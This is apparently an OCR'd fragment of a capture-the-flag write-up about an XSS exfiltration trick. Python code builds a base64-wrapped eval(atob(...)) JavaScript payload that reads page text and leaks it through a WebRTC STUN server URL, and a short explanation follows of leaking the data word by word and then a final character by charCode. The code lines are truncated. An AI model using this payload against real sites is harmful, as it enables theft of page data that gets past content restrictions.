
payload
=
"""

var index = 0;

var pay=document.firstChild.textContent.trim().split('{')[1].
pc = new RTCPeerConnection({'iceServers':[{'urls':['stun:'+pa
pc.createOffer({offerToReceiveAudio:1}).then(o=>pc.setLocalDe
"""
payload
=
payload
.
replace
(
"
\n
"
,
""
)
payload
=
base64
.
b64encode
(
payload
.
encode
())
payload
=
b
"eval(atob('"
+
payload
+
b
"'))"
;
print
(
URL
+
payload
.
decode
(
"utf-8"
))
Notice that has i’ve said before, you need to change the
value every time to leak every word, and for the
index
last word i’ve exfiltrated all of it besides the last char. To be
more specific, the last char was exfiltrated by taking is
charCode and leaking it, then i converted it back to its
original value